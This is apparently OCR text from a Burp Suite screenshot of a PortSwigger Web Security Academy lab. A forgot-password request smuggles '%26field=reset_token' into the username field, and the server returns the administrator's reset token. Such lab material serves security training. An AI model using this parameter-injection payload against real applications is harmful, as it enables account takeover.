 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
3 Cookie: session=LUsT84dzMtCx14BhegrMhYjHszvTrn00
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net/fo
rgot-password
9 Origin:
https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 80
17
18 csrf=rEoKxiZB2GF5p5QTsbtUKnIwbOboi4yp&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"azl8n94v7gqre7pbf5mqn48g4f4v47hq"
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 4